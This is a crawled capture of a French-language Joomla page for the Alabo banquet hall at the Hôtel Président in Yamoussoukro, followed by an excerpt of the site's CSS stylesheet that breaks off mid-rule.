

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hotelpresident.ci/fr/alabo-banquet
body_size: 4283
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://www.hotelpresident.ci/fr/alabo-banquet" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ALABO</title>
	<link href="https://www.hotelpresident.ci/fr/alabo-banquet" rel="alternate" hreflang="fr" />
	<link href="https://www.hotelpresident.ci/en/alabo-banquet-en" rel="alternate" hreflang="en" />
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1527291426691{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(https://hotelpresident.ci/images/hpresident/banquets/alabo/slide_alabo_banquet_hotel_president_yamoussoukro.JPG);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-1477904144682 {background-color:rgba(0, 0, 0, 0.75);}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1531836524959{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1477309430981{padding:40px 0px 100px 0px;margin:0px 0px 0px 0px;}#sppb-addon-1477309430989 {padding:10px 0px 10px 0px;}.sp-page-builder .page-content #section-id-1526086950370{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d2f16fed2f474e893903210a057b1109","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>
	<link href="https://www.hotelpresident.ci/fr/alabo-banquet" rel="alternate" hreflang="x-default" />

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-727 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://www.hotelpresident.ci/fr/alabo-banquet">
							Français						</a>
			</li>
								<li>
			<a href="/en/alabo-banquet-en">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="Hôtel Président Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="Hôtel Président Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/fr/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-150">

	
	<div class="page-content">
				<div id="section-id-1527291426691" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">Alabo</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1531836524959" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/fr/" class="pathway">Accueil</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1477309430981" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/banquets/alabo/petite_photo_alabo_banquet_hotel_president_yamoussoukro.JPG" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430989" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430989" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><p>Id&eacute;ale pour accueillir vos &eacute;v&eacute;nements de prestige, la salle Alabo peut accueillir jusqu&rsquo;&agrave; 450 convives en Banquet pour offrir des moments inoubliables &agrave; vos participants.</p></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526086950370" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Poursuivez votre découverte touristique ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://www.hotelpresident.ci/templates/shaper_educon/css/template.css
body_size: 26880
content:
.uk-slideshow>li {
    height: 320px !important;
}

.btn_reservation{
    border-radius: 5px;
    background: #000;
    color: #ddd;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    min-height: 65px;
    width: 100%;
    margin: auto;
}
.btn_reservation:hover{
    background:#8a6739;
    color:#000;
}
.icon_reservation{
    height: 160px;
    width: 180px;
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 10px 20px;
    margin: 5px auto 10px auto;
}
.css_offre{
  background: #e70000;
  color: #fff !important;
}
.separateur{
  border-right:1px #fff dotted;
  padding-right: 30px;
}
.icon_restaurant{
    /*font-size: 60px;
    padding: 4px 12px;*/
    border: 3px #fff solid;
    border-radius: 10px;
    width: 45px;
    height: 45px;
    float: left;
    margin-right: 15px;
}
.sup_index{
  background : rgba(0, 0, 0, 0.70);
  position: relative;
  top: -64px;
  margin-bottom: -64px;
}
.title_menu h3{
    margin: 0 0 5px;
    padding: 5px 0px;
    color: #8a6739;
    border-bottom: 1px solid #8a6739;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1;
}
.home_txt_title{
  text-shadow: #000 1px 1px;
}
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
